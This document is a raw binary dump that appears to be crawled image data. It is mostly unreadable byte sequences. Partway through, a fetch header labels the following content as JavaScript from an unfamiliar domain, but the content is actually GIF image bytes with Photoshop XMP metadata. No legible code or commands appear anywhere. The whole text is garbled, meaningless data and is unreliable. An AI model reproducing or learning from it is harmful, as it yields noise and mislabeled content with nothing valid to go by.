��kY��i���4*}�E��k.���&5�W����A`�.���!�T�LF��j?5Lmw�5��e]Hv�=���a��Wh�0�d�ay��<c/�R���u��,i��1x8������J[�?���`��r�y�b��%�����'Z�G�4rG܋�`� ���_!�9� ��������Y� U�Ѷ�Eė)�F�V��莙��eGh�l<����fbR5���@���v���)��TA�;�%�����V�Ĭ eW�'��a�t��^����4 ���j�::1
�lt������w�iK��:r�WS��ڰ���R%z���E[ p��Z�T����6@Hl 
�V���OH������"n� �?SKj�؎��OX+�g&� sa�r��$�06����ne
��������h�풃�
�B�C���)���!�����R�C�m����-"�K��g�U�Bj2ͽ�pn�7����Ka�q쏆d�څ�"�JR@�\��w4mz�x�z[�uh`�Բ�Z���cS6LeM�5�R(\#J�@%B�u��ƞ��Py%(:ډ9��уZ6(����ڷn
W�Up�^X����4Z�3�+��k�	�2� ��Q
D*!T���:2)|.��{�ï�[_�
�`���]e)!@jȭXYܱ�'��?$��f�5���`^ʍx���/4��
GY�K8��}���:�Ǽ3'42�i.����]�P꿢��_B+��kqs�yx�c�f����]�"�a�����+8�%� Z�R�
�\��^>��r�
�����f=?�[*�aTC}�����h���T�<ʣv�<JWU�b��ı�"e�@��J�}a��W�Y�����-��z���e�2����e	ӆ]�F�#�Pl�.�`�HaTu�b)Kl���J"DE�[�,P��a��#���D�R�(U1��ʫ��tȆ˺�J����o=IȨ�%�s��+�W�R�"�ᄅ��&Aˬ ���E�x·���Ep\^B,{��5	ݦ\�0��d���x0�)Iѻ������1�tZ���U�
S۽=���a�P�
m0@���1�����DSC]��`5y�&�ģw�<Q�	t��IBSW�[^�4t�YhV=32���R�b�3#����G:�A��@A��6�#�*��*��x��qnC���﬙P*�ICe�R�	C��X�U�CbR�a��+)��M/��v�>f�+.����ɔ^��{�"_�Y@��|�)�tL�V�Ꮦ b���r�P��h5\՚�������@��Д��{�ݫdK�C�eB8Ǡ��þ@2���".5b�}B�i�0KnW����Gf�EQ@���x�P(�5oGx����]�s�g=�
�d0`�J�f4�L��ę�Lo�eL�$Z5��̬�#�� 	;���uQU��i8���[�K����(i���z9� �b�p@;��J�J>V&��OV�������d�F���GOhhYh�Ĕ*F6z#��Ⲧ��V(W.�&���ǵ ��;v����76�s��Ah�;	�0���~e�ߦ^>�nsY%kPreD�ln�k*��,��4���7$����}���+[7�7N8fA�0��ҽ�㌠ث�k^Z��]�U�#	q����uB��I�r�c/fg��%���w�
�^��D)Z�_�N9s-I7R��1`ts��41 WfSb�}!� d�*5��n�aGZ���u�������B
��F��e=��q6���HC��ў�-_���*�� ]|+�\ㄭ4Y�����Sh@�����E�� *R8��Vy��dK=_�g&[�Ӏ?s�g����vJ�ȝ��U�����y�,+1�`��0���["g�� c��|+q��y��n3[3��]֏��]�R���1�zͶu:�OJdv��ʾ`�ᛁX������ aN�>f�n*QsKO�Ĭ��J/p8(6o� X(�F��t����t�zzL��ɥ�)�qgH�_R;�*nTiK��T2m40z��"��m��H��;���}��`@%P(� t�2�,@t���/F;�5���.�WwZ�� G	��&�#o3��4%D ����o�c��c����K����.�]!���i�'nw��räj7c�o���:��Y��2�,j���[�>����W^9a�>��j��,*V��mC�JE�����
�lms~��k2t�q �~�c��7�C(ֻ�¡�x���W���r̈���݌�`�Sf�����A֬�W܅]��s�����E�k�R����b�4�݁��0��G��0�j�=q
tB���K��X��}P��|Q���>�\�Hf�[��!u��bȐy�@����Ң,�� ��kc�_��u5�ݠ���� �\��g#x:�Y(�(*�����q��9�����=���B���-y*�׬[A�NV����_�E,�O�6a\b�L�����s��z}��2΋ K�6iup=��g_.N��pK��R�E���펅v�����_���T�XU�j^���\������O�J��U`�-!��D��͹^��
wC8������U卬��^�e!� wv#���n`���?������Q�0{6�D9|�):�8��0�}�&��B���.�0�\������9��/X��&^~Q���Ae;�i\D,]$E��:�Nt��/���	�c��%;�����b#��JD�FJ�U�ϘA���D��U]HK*ӭ�4�k�T���瘪��z��6,"�Z(i�>W	��Y��^p5�Uv���_�±)֌_�SN�8�}��������Ի��Rw���9���V���$�R�X�(:�CT����dtD���]�f�'�^���hA-�+}�3	��*�	ˊ�7�����-�鯙^�틏�z���k�{�24l��v��M�گ�-t�FJ������D/v+��ŨanQ�#�������\��V�U1Vm�f��G)S@r�Dv�>���	-�A~����/uZ�l��_
�F��|�h�W��N�4~��4�9�Q�h�Rե��(��B�V� Kܠw$�6�m?I@/ʢV����A6����V�l�N��V�:�+�+��j��F+mJ5�t��mm�3�0�GI��e8�  �X��Ҙ[L�f�U�:��yd]���?�@h,Tc�T����oY����bzL@P�L��u�7t�C�
��Bņ`��5rr�q����r3(Xj�߱�-r��/�����\�u.+�)����@�β�q�3�R����u6�m���]��G�mBc;����
<���5�r� y�������p0)�kɾ�(@����0��?�Fv QG#�u�6L
;����	JX:����%����N7v�8����N�͘�����9\���Јg��1�֡t��峚h�����y��C(/������Ю�ֳ����;�a`8)M2a��6 ��@�^�a������]�!�a�E��1����M��ͅ��<��[ `��_�{/�:i3^`��#�[�U0Z/K���&^��N��B2ì�� �pX{Ԥ�UBͳؙ�]Ǻ���aZʜi��aH����l[�5�ZG��-�PԤd���������[�6>��]Q�^����#{O�U@��ދ��ظ�KƘ <��^"�l�v"Jah�5�]_6+b6�����<c0�h�Q2�xOH~���P�1��v���s���
W� <��� |�g_)��;�
�L~�h�� ��A�I-"nb���B+z�=(��sb��7MgU-x�,�,\�Ȁ;V;J��ߧb�<���}^XUK��M��Q�e�R\���az�S$j���;L���S�b7��[P@�!�/F#��E;��ׄv˼�՜�cH�'���bQ� �ja��Y������t{y뾲�QT��ϼK�R����o񆼽77n�Tw��Ҏ�U�T�{�Ft0=!�����N�ǰ=Qm��r���W0O�*9+>g�% ���`�s�f2*�4��8�v��
���<^�#�����[5���@�����31���"�hx�c����e{�d���%���{����F���K�&po�R y��04�Y���*C-���?H�V�x����^���-�<���\���ܱ�b>����q|L&E���r:����K��8V��*�/�,+�\�4�jT~D��K�eී�^�k��#��`~��R;�J�(�U�]+��� ,�����'�:l����Z��:���QtZY��@�E�cEJ<�J�X�,n���b	�B�B��u)�	�Q�|=�7���5�I�^�YV�1�,(��Z1�됭\E���<Βұ%�ڋ�(,���?��\E��#�Jf�)�F;è�9�(�8�O
��>��1*��Q��dM^ʺ2�^C�'.��(��:��E�,a�&�Fْȝ�V	 px=������#ԫ{L۳iNheM�e�B�V�^	�UՈ�A��Y�S�w
,ϣa�~	R��n�R�J7b����X�/����	�G��㒰��Դ�V��ߍ�<�e��ϳr���6	�(�[�(�� ���e��TYk���1T�A��j��`?���^����B u/�WIV���m�~�X��G�B���;���{Թ�ɩy����_��n޷�%>K%�[+e���WyF�Q�ٱ����r.�$R����r�d��H��<K���4��������Dcvv�l�dQ�J��0���b�k�5��f���U��﹏��+g�: ���&3�V��.�����%R ��d�
g�d0�P�+�����y�Um!�b��f������tF.�Wk�!L�׼P�Oyy�������<u��"Ὕ{_��5j���Ai̲��5mTG1��� ��� h�
��8���=�a!Nc1�tO��u� ��1�󈰎!��bAK®�y^��Gy�o<�L�*?�%Xl�������ٴ*���*U�VO~ g�������=�U ����� d���{E!����ɀÇ��eG������.S�,u�u���|L��t�
=%� �D��;��X�Q��(�)(:Ҙ�L>+���^�fy\JxK�_1D=��,<ʎ},��[����U�EfxV��C/�_0�2s_.e�o�P�&�LfM&It��s6vxu�\�X ��f��cSwెX
����Kj�^̱P:�+>�0ɏ�A�l t��! �g�v��� ���gS�?�r�l��QT��&bpt���ah_R r�Kj��Ӽ��l��Q��̡�C�}��"'U"c�Fm�3-}z��x��:."��Ѳ�����.1r�8���/ox���f��Q����k����oc�c�"���o�z��Ey�F-��G�Inص�|t��O�R�Ԯ���g�e���h9�ʹ�uޕr�z��ēJ���w�r"]u�6X��^c����P+â��,�������,�B�P'���4|g���u�J�ø�χ��&�s��L�#Lq-e�ޜ�9NVK*��I��X�0M;?fN�gc�M!�)ۘ੸�ȳdX��c �BB��F��j��t��̰*� щ�4�v\j^]�������8��>�b�5����]}���m}��tX��@�k�gOh�T����[�T���P���fP�Ϋ���f�O�������
GQ��UM�s9���& �������Z�<��Jl����q9��WCu����QN�'R���um�a_z?dK��&hSs���Tȡ�"q*��	m�qJ,�0ɻ����~�2��#7֬52Z���tY�#�j�V�!�Xq���SG��i�L��٬EΚ�iy��f]@ �Ηӈ���L��x�$�M
4�y��H`��.����a�H���4D�p/��?���\��bPsb�vǒ[�Uʻ�Z� y��'HIJ���� $�:�F`��{�T���"&r�认>l��P���!�fY���Si�`UE�>�&M͢3`:&��<v�3��V�4(=��SE�J� RY��#4 2�'S�A&8 dbb��`�-S`�3%4��߬[h��J�ߧ�R����ĺWĢk�i�ԕK9������l/����#�Z͎Wd�����[rLŊ�x�4����/k�W1�Y�ܧnz2�0[�G�))���O�~���9�vfUN�+!,��r�U��#��s��� )�>al���a����b$�flOS-�Z��cm/W��(κ��\ �K�C0�~��s�kL����k����71���\��tb:Uj���%�|'�]���>( /hu���`( \S��Skp���^�騦���B���^��*�>W��NB
�S,=Tp�LN�i4��5	���>��t��P����/� � P�j<[�2��N;D�Y�2�HQ%�ޯ�qץm��XN�Y\��Zg6����x�
� 8H��b;��ٍP;��E#0�WO�az����D���ĵZnN*�?�i�X]x���jdu�e��_�2	�rL�B�4��A�����
�����F�O��5og��"��͡5�*.#ba�����BBB�w�U�]�Yi��Ű�9�=;��v�����)�V?�	��?�da�0� �;�,�A��s���E���`�U���yۃK���	ۧ/y�<;y���@Y�ꞷ:�%PC�ڸ��;��,�%P�������5�.�kB��%@����A-vn��?3��� �]�v�7F��L�˷��8�z\w��)�n���Y��_X�t���C��W�$��k\���K�����q	��C u���Yk�3�([f���]Pv����x(�GD�IEn&b���ô�F_�IZp���6��RK����a�[�,&���bM�u-ص]N����-��Bi ��"F�P)Ӭ`ח0�?��D���_�G[ �rDz�m�~�@s��^�\�}eI��΢�����#ߘ6~�*C�@��XUUl���@��۳�c8i�S� pQL�h��U9<J�n�qgXZ+��R��_�-�9W�Q��ʹO*�vaB]A�7��hr��Z��Eb[b@�JrK49-�t��0>����Ը>�_*�n��#W��?gsU �)�Q��;� �0���|���LЪU{�
��		���1����A���@��-�t���1�J2fyVI���uG=!m��c2�;�一N蘷�(�F���/�$OD���[棬U�8K�/i1k�mU�Z�!��#��fH�����UTt�K߈9�J�vzD% x�"l��aaJ��!�y�tt5������l�`�-���(�/|������ ��T_c?Sn�N<D 5Y5
���Z/�X���7,�����߹H�y%�iqr�Q&�V��x�+�XIR�EƱ<�+��@�V�/V�>&,&@1� a�T��mS~%F�������X�����+T��T�"�
(�s/��Y_�y�\��\�"����0n�-��`3b�0��5���7^4,{� Q�8��4��g�k0쪶�B�@2޿�����f�+��`de�D>]yc�2o���ML�7��M8'D�!F��y?���*�Mw�:�mbv� ��;�b/�Q��,0��
y�����<����UG�	ĸ��]�S��qj�p��kS��/�VSd���꧝Md�̨Ր+�RsGiQaߙ���f`|��WL��V��1425�߈��Eӷ�କ���ra2
}��0�Y%z��)]��u�iwT�=ϯ�Et�ś��޾#)dZ�Ԕt?�4N���k�Aa�|A`�_]K�狱{�Z��9c��]\j�x� P���ܳ^�nY�yW��}\ʜ�
+k�.�0�/I�r�W�GGbP/������2��`Z꠨!����Jg�?#R6�	�ӵ���G��V.�'�B۠:1'Zю����@w��at �������[E��+�ir�k�1��K��`7� ��ǈJJ�U��He�k��Mz�V7G���Z��9�q�1�3�:7�Y���Q5����r�������ҥD=��j���9��lq}Ϗ��Q�m�f*5�r�Յ�I�Ϭ=��[;��0f8�[U��( ��{{E�����W�����Q��?��� <�l1�;é-��v��Ң�e�,JɆ���8��5ŊR�� �A�X<_1n�c:���+�����`�'*��G�;{��Q�Q����1���"�:s ���.\J����F�Xb�x��}��m>�)a���''h�I �0=�+�.�mѢTP��ٞYaL��a���}{�4��Èt*�S*�[� �6�Y ħ��E)��M8��U�7���K�� %��(9/,��s3+��G����S����X�Q��R�P�X���b��y�Aq�ϲ˔���P��[��<��-�9s����0�P�0��p�Q���V53'/iag(li�59��G�婮��֪"��d|N]%n�����o��/���ھ�'p�d�C�.��]8���s�}e��*���jXwK� 3���
��E�2ͥ�6F��Q�^�D�Zn\�W(ݚ��
���+(<L�q�R�� ��®,a� �~�� �~{X���/'�-�_ԟ��ǬZi��k�5l6��cEk��J�9��}	��Iݙ�2��=�Z��f
�/���1B��d��k�E[5���k���iF�)�b��ff�bjL�u t�`�|���/N� F�'��3����3LjµX?r�s��{ĨZq�?1(K%[�*�Q����7�<Ĳ0
�NfC�
�3�Gi���6R���z[�R�΄*g��dփD�ow�Y�%*"�T`MmɈ���}�CA� �mTi[9n�n����Q`�:�M��� :@vh���[!Pnߔ&�Z�ߖ5���2�V����V:�y`J�l�T%X�f�^"��s-����l ������
�<���2���Ao#�*x�C&�O���T۠=�Y�#�a�|��SP5�ˇ���{s1�C?ۿhT����[T(UGX����F�n7�L*��]`e��Y��
%����(��� �WN�2B��C�*���2L5Ej�6@�4 �S���y�:a"* L	�X$tr�������1�q�}#O
Id@d��ʏ�j�zŪ�/]}�,W�b��4����h��=&�:0��s
�,�f ��g"��x^��,��T�C����uR�]�ű_Cd��֡�*(�cR����Ah�W�2�0�!�?)u�[0�-����o����10�WD��j;ԲNa�sj��e!�U�eC!7��z�A�9i\` hi���kQ���(K��"�m-X��k����d����o�a��@���7���^�6�s�1����G����5 ���J@�N���L��k���D��Cl5���=in�_�=0Uw�
�*��S�g�l�׬ғ�C��:��5U�k�8�1=�԰��/]ּ�HE.�h�(��S8+������8D��J%��B���k�0@j,Cyw�1�F�Өc�*�.0��b���@?����N��a�,D��	Y��{|�l])���.$S����3����C2��Z'&��&���Q�����A�^�e�[1�x�'o�f;A-$I:���Ѻq+����2�a�7���X�t�R��H���.��}� ��i��G�r1z�g�n*ZN�1� �Vt:������=�*A6����j��5 �3P�#֪�-DW+x�s��PR�A�%��L_,�ć�P�J�CmT
�Y�y��8�Z�w�W� �z,��YPz�J�i����F�6(���\�K]=��Y�C�\�j���f�c��|E:�B<s�Y_��m�e�a�ZJ��̼�-o����Zќvy&�Z�f�z���q��6�tZ��p-���M�B�D���k���QD�p�j��r�Ac �=�̀3w�x4�(����R9s�̪y�@1���PIr��+W�����+ՃR�@�9\�F_���`:D�n�w:�\�s�z�]���w�P(t���C+��a�N�� L�vw'~$�N`���h���v�[(�i�"�m՟�e
l:�\j�$v>���7:��u���#Z��NH�0`��[�W�8|-��KX��3����A�ع�j8�����E� �T+�Ǌɷ�~j+�γP���ta �e�R�������o�(,i�{J�QA��w��8�`1(t1+*�6�F�,�C�z��>6��� ��P����bYq�N��a�)�	Z���6շJn�� R�:Q����:�3��N�6��u�CI4)�z���)��qء��h������e�Eg��=#Pst���m��\���uV���:�7u�0��޸b��X7oԴn�x�A߬����}��c��ЍߗnW�e��8�X��k�|�2@�-b ���[R��w��D����0�@���0ɫ$�+���X��v�y)�'����En3/���~���/����Y��4��*�^�e�s�2�6H���$y�j�
�F�S��jdn3����Π�j�>ќ���s�T0��ٺ���&����S��؞<0�0����Hl��2���O��H̪ ���a���m.�s*7�)�L
 N��7qI6a�8b6-�5^��2�b��2Xn��K�_�u{æ~Ts^�y�BBOhD�1(n-(z����U��� ~Y�l�kFؕ�s�g/� �;J8�q��Q�n�0jd�,3\AH�vr�m��}��9���V[d�k���8R�����fS e�_x7㨏}.�f@���=����)�0 c*i�?�ZaȔ4eQO>qz"4�w��]f��_Ph�zEZ�˼K�4�n�P�S��=%/X��9�($��P���)%E^����b�!�oV݇�#Ç�Nd����E�'
rqf��9bPM�z�,��Sjt�m��ǖ�k���㌙C��fR���?����6��cSo&���
`�`�Èi���Eq�	{�re�W��@1р鳈��O��x���/��߼�)@�.���_o��,+�@�M��ח���Ƒhr�zb9���|Ǻ,\_�[�ދt��� .��$gS�[ t�3$^���^P�}_0^Nz`]��#
P㥲� ��Xgpj0�5�OB��j��0���4�`\�n=�X�ߎ������l%-W�R�zc�A��B�T�2��0x�e�0WV�0�*�t��dW����*�z?b 5��)��iꅉ�ԁԪ頻t}�� �K�U/���Dv��D�TfPD����-;�~�V
p�yn���Y��Ɂ&h[��+�#�r��ˈx�x)�����=��� ������:�d���%��c�t:Aa!�qI��4,VΓn�����F������9(]�K�R�_C�n,u*�.5t�y��i�R����<JH��+�^|�[��WS���y xdo+bD�eN�t�P�D��&t��R�pؑy�8ؾ�Q��~9i�c�$��6�qu����Nɇ��ìU=Nc,IR�Dp�R'�G���ު��.��M�����a�@\�[�qYb<��a{}"_�_�(-^s4��-	g2���[��*n�S��(!u������AA��xEG>���t�����d&��跘�� ��ϕ<9�O����1�� ��񻓽��ȃ�P�Uq��x�^��ȱz��p�ې�o�[�w�GH��o�楸9V�w�2�`�*���s\\D��|2ҀU���w|CG5/',����h��Uѧ�ne&κ�x���$R�����5P;<�ZvD���ED�"	^��b�vʹp�v��)��z�ƅ���31�ǂ?qT$��L�bT�;.;��tO�� �.V#�-�V ��g�j%����Oi�@,Z��n��Y�����Eb�8��\�:��G@�NT�ǉ�e�'�5ur��E�t\P ���t�[��_�iV���A���8�}�n�)��k��C8*�Ƚ����n��W�W&W����}*Q��E����$GZ�=�
�'xE������c�ki�h5ck�S��J��jU��h�����m\�ф��"��(sCV��&�I��\������&w�q1�T�`veT�mM]�b�㉠�-^E/v#�i��z�!=Aj�:��Q��k�J�.��w��XyZ�Jҍ呿$!�@��L�`'s�|���G?��e`�P"�����1��~gz[qcE8�ESe� }� �T�P�0 �����m�W��/�&�V�XS����O�H��G�/�Q��q) `�12 m\A iV�^SuX��`j��C]��|9�om]%��EM�R�6�ү�JО��=�7�%�g���+R�@tX�/�>Mp
�Uf�K�lyw0�x�Y�Umh^�
&�~E��sQ�P�6��u�Hk^(�:z�7mAu`��qW���x����9>e�v��o�9j
6A�w\��-�2������/"�{�^	�?�Rt�s�V�����5\���%l�Ք���r��|r��+������1bD�������X,�9m�;=M�hn5����Gc�Ykb7���Ax��!D&���\eR�۸H����������s��"�l�a�n!���'�驃�F-�̳H�������G��cb�a��<�Kx�b;�M��v�b ��cߤnu�_":z2�zWԊ��d��bơ�u ��8�s�[�m_Q�$�C�9�ab��DL|��e:Do�e?�K��r^ْ^ =�`�WAB��"rk�[_��GsPJ��������v�)����¥%y{���E\mY��ǍY9����X}�E�����V�G���:\?������n��ʲ��˩w�F�(�|�E��?��R��IM,�h.��Y�.����^q�S�Z�{�����!�9�[�?�Xօ��E6^~eXn���1ޔ`�A�Ľ剿]��ܠ��\T�@=�b�sN�D[�v�x��W~������x`��AM+����#Ԇ�Y!z���R�tx�lRm��1x����8�l�mDp�1��ҁ��T�z�RǤ�lPw��UU���\E� �<�ӻ�s� �/�QۍkR\i��wK3��Ϲ/�<�Q���4�¿��2�c��˧��V��-���c(��:�ܭ9��z�����!P�wW�:�Ð������n�q��mFm�K� 'PxͶso�e�­��!�=Q�*+�wЎ$�pǂ����V&���̩,��nR��A(�s�01����k�����u�x���T�����w�i�^c;&kJ��ғu��\��9�2{��<�/)h;^7�n$��7�*_����P�gq��oZ�A��˲�C#�}K�]�yq�51G�r�5�1A[�V�v�d���i�N{��K����/��,��݈�^�Q���sgM�&��˂� 1��J�Q����᥶ָGr���=�����ٳ[0!��_��p��`�����s�����A+�lo��`� �1�0"����7��KvMZܸ�AS;@�qPj��s��ubo#�_+�xh�ֈ���KeQD��X�h��Tk]�k
����"���ɩ����Z�q���=��7��J.�]#�(0t9�0b �*qo�Y@�\�>Ҋu�D[�'��Q�V������^e��M���+w��ox�ʆ �"
y@�G���`�Nq�3 	�W��JjUd�#Ĩ�b�k�f��}V!Ȗ0�q]���8�`F�S#�,x���:��9q[��ڇK���wU(�9���Sުz�ᓧV��n���*]�x���`tlj�|��1)B��oG�$�����m �o���UZ�&�)V�T�[�P�B�f�J�+aXq�f�!#�Ż����a���|eyZ'G.&(�e�se�Ղ��VO�[��-@��c�6�a�I���c��D�Z��2]�+E~fk����Mf��%���iE���
��Z��}�T������Z��zE{^��������s)��9�J��mX���? ��F�fA S��O~y���L��|�^I�j�r���Z�ah�y�mu��>nWJ��WEڷ�e$W#KJ� �m��B��I� �y�N�R�YXěG��3mu+y���n�}GY����,KP�,5���:�j����fCR5����2��R+�倳M��?>��@Wo��R.��a�D�P>J(8q�-T�J�k�D&��G,� *�
���DQ2�D��`��E�h�Aey����?�C�F�*�r���W�8��C���DP��=IP0Ua%�s(����$('d���v�\Ԧ��i �j�^#2��&=�.,������>%Fg$��=be�+(=������ =����qf�X�%��mz�e��S���r�Ǽ����1E���xU�����Ee+ţ��	�?��Ҭj�Q�������h��s�ZB��﫸�YϷ�V��O=R�r��.OGJ���Pq�W]W����G�r��lw���� X���x"�+P��Q���fk��S/n%��4����T_�t�he#3 SV�2�X���-� -����R��("�E��D  �����w/��X`XM��ӛ�*�����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250219/ea7491cd3607646ec7cd6eeda9d1dbe3.js
body_size: 49110
content:
GIF89a� � �� ʩ�ڹ���̔�w�yj��v�ǹrWEȚ�wfP��x�ɺ���mK7�zU��g������ȓy�����ٵ��L3&��ǊXI���ƽ��������������ud���cr�������˻�p`�̵���Y5)%�hW��4$���QIJ�{��O4ڼ���諄emlpˬ���z��Ou��轩���I&���gF0 ����gU����������tGn-�xf�������ӻ�����ZB3������귑�����͙uV���׫��uY.P��ؚ��ڶ�ɥ��5��������͇fHKTm����Ƭ����d4�_&�vL���d7(�jB�E�{o�U&�`94B^Ӊ\�jc��v����jZ�zv�sJ�������jdB���Vbzݪpݥ���.�̑����P�؍׭��KݨR����z]ҵ2+����ּ�S��x�m�VJ�κ������ε��zJ��������ɽ�i�׼dX]#7������E:>����hD�����`zg)������x?⇈�f]a����ƥ #�����k��܍:6�����ު���I����̳9;7�����������������ν����������������߽�������������������������������޾��������9!���ｔ���β�����R9������������ֱ����������������ﳜ��������������uC���ƭ�����������޷��[X�����\^Zw|�ps�km������֚���Zc!��! ����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:E90AB431FD3B11ED8531DF0C661D954E" xmpMM:DocumentID="xmp.did:E90AB432FD3B11ED8531DF0C661D954E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E90AB42FFD3B11ED8531DF0C661D954E" stRef:documentID="xmp.did:E90AB430FD3B11ED8531DF0C661D954E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � ��B�':i�p���E�m��!0��Xa�*9@��XA	I9�H�0��D H9 �g�ĠQ �k�Ďk ��A��
+|0�Ѐ��X���r�H��*�C�.��#�Y��(�uF��3f�ڊe�V�ػv�,Pp�_'n�Q�DU�W�ֱ�ɐ!_D���;&*
 ғ9F%��C�c�
u�M��
4Z$�7`@-9�]�4m
�c��ȹp��$rx�Uۖ.\���]��.��b��hK��C|hx��&5:�Y�F�/�(!B����ZYPs�,�0B 1B�%�QG%"[k�4�D�85D)%��7�$a�g(!�$2t!p�P�ԥW]gᥣvv-���U^#~	�a�A0c�yD}"�����_6$A2� ��9,�Y/Q�0B&4a�/��k�5ۛ( � �D�M\��7�paH��K2���I�\�Ev�,�Vul�r�v����3�~ש@���z�A#Iv��{�η�bv����+@ �LR�K<��B����D��E+rU��q�@ $T�`�/����@�E.�0 ���4R 	�kQWץ��茏�@A	�W`�=t���aD�G��4�a蠃%:�����R�@"�0�� 1(B 4A�l+$�ʰ��kЁFPA6�H�IC(�K.S����I��5����<nw�w�}Jо)D�C���E���G�@0D1:d��%,��)�T�K31����i�%���C 5 ����
4$��5&����)�7�\��&�|	$�t�����5N:�u��(�]�ru���C�BT���5��AP��d�'oMc@ƿB�@3#3°��`���D����>TQ�:SL2�,�@�!5�"O0_��!�@�,�WRI��Ȏ �s:�<���6����k�I��X�\@m�P�3��)�"�~����8CL�@�Y��
�0 Ud�8$�!@p�c\�����бŀ��r�cp�$x^�"ݍ�
d |Hb��T��d0������������B��"�!�El�c0 V� r�cg@��fc�9����YJpx�p C C��r��K�M H�F�� ̢se�.��2.�! [xE~���z {(2��A@�x�.���%cm�,��6�!. ʺ�%y{�{�c���1'(�)�9$Q*O>�{�At�K�) �0A:3g��4h�Dw���S���������0d@R� �$�Hp1��	���W�"x�T�rA�d����B0zQ��E!
����0�26Gy�:6��[$ &����&��G�0�`#�Q����X		ĩȠp�@��3KŅXXCo�**�x�<`�zT50V-� A�"@�7��a�Ag�w��-�yL��@�����JYq�z����M(��,�"	2�if� �cW&XGfW Ԡ	|�ӤhJ��h��җ+Ge$���c[�b��������\�"v��Ƣ �L��W Nq�x��Ϛ���u� ��	B���	
���,�O"���g3���e�J��@ե�Rtbi���ڂ��XD��*���$� 0"��F`mpS	AJ̍9oZ�`X��{ރl```��X5�@�C����@��q}$��+��:j��u|�J�� E':�H�����
�_!���;U���p�:����kF9,|	PC���,T8ذT�īY� hC	��R@����)���`�?v�U ��c�^�l^�*�B�v��Z�j+��O #��Y�k˪
�b�c�1V}&�m̎�[���ກ�a������H�:�@4 4TP�p��#�I� ���&���C�̆pJSR@2�{���rvN��b�0����@��Q�h�����Ā�|� ���Nj8A� qF�DL^8��4�H`� B��J�b�D >f�5�����>��.�@R��N�iĴ�@�\-�Wai���zaf3�:��b<��:���~UG�AB���	X%�n��-��/\�- �3x��i�C X��T,�Il�/�\��gp�Kn'`k��:Qs��wF3BSK� 59�=/ۨ'�Z��mո�+81�@�pu9Ἠ� ��&���.N0�=b�	��6F0@t�^p����z��3�
��ER�X� @��P� ��>������Ǐ雓�/_�4��j�v�En�q��#1(���H 寡 p� p j�LqBF@�0,�p�
�!�p� �ݰp�|��= ���@5@�`x�wkp� p�)p�pU�'#�  �.��s��O;`E2PSP��Z$@
�<��%�7%tLY0w��l� � -P86b��[��z�'g�  � Gp����P	%�W�PE��g N"� 6p@ p@�xp0��}6�xV��U4���5 �UA��t� ��:�a�  \ѳI��|0�	���Y��Y�	0��:��#�<�_S�Ip2��`�h� ��= �.�rw������P	����i�Vn^E$�jJt1j��K��8�� ��<9���f�833c	�z�g,�p��ek��-�^��'J�N�rx�; ���}p���� I��1��t DZ���GC2i~��@��sE�����ד��`����EDb�5p�7�X� x��N ��k"�@.S�[�0p��k�/��k�� �h�y�`t�
� 	 v�.x�`2@�B#��.8�4H�.��x�7n�V���s�q;�8 ���pHh&P��$1�z�� q�`���P�@.@D�
�]��j��X�p�63�����c��_��py`����	t�� |	 	�	1B#4��'	�H~4�y��Q�9�n;YygSm�%:�&Gy^
0L�X 3xps���d�
�`-`!�H �%�a�	�	w�g�M``���`  @�k� @�x`����ٛ)������}I��~�)#3�U�0��W;�F������`��
c}�7�2F ˆ �P���@��oP p]� yǥ]��x��2���nB��}) &�	֐U@�w��.X�В�Rs0��Vd13 53����s0 E�~�E*7��`�PT@3	Z`|�-�x�E��3 3.�W�s�L	XLp�Uz�@0�@ k�W)�?#�j `C�M�-ʛL�C�U��	@ p@�)��.����r���4�9��'��v���/����P� <@�0������G4&
��/qL��W�	�s$%��o�g  B$����j�@D%xz��3�z
��0����pp �@_2Ꝇ:#t`)K4T3�Q�X�@(����` ���
<&��π=��pX ��l� ��#b�7P�9���9�@ 0	�`�xCa ���  �
�p�-H���+�0�*"3�.���������9�U��E_U�`�9����J�ckt�Ph�J �g� �F�}w /�� &P�pW�{L�TY��w�J  �Q���p� Ba���D�p���S׬�k xP�.�k���.yK��J���k������U!
a��0X��
�"��h��r&�s�h  �c���7Dy+��Y�� �J��������j@=1�hۂ�@ X�k`��� �����������Ip�3:��:~�q�ؽ\D� y��Z�P[��Űjư@�
  Pl|URn�9z� k�H�#SY��Y �B`#0��eУ��� �p���T�֊(i�@��E�(Oݶ4<�8F@3֛��P3�(
� ��!*���@bp�`<U���+T��wz�n�@�c�H��0D��Np����`�@G�,Bf�R+&�!)���P�p��ȍ`Os�4�z���"�8( �iʼ�lL��ͦ��� ��լ!׼�K�xv³�  Y���vz��{ㄋ�Q���ULU�9��<�8���C���7`� ���rP @PkP�1�Fpw@= �P�kF����F`F`>pk&�;�(m*���.��K�������h�	�
�P��U��
$���{�=0�T E��T\=��^.qD`��� ϣ 
¡�D��3@���-��x� ��8pMYx tM�gךpך��1�̀]ӂm�L��9�Ϭ!ڼ!�L��@X ��A� �� 6�f ;0��w�E\�<=�+�̡�:D9@�e�7�Db��h� 3�����ڢ@pi)���˲+���);�(��/=��6M�ό�м�Ь!6���_@ �`$8	<���ٓ
�tDtD�#堡"4=��,�eJ<�x�ߒe+�8{_��w�'�o�
���:��SxP4 �U�4`��	�8o�8~��0�E �׭����ל�ؼ�X��p 
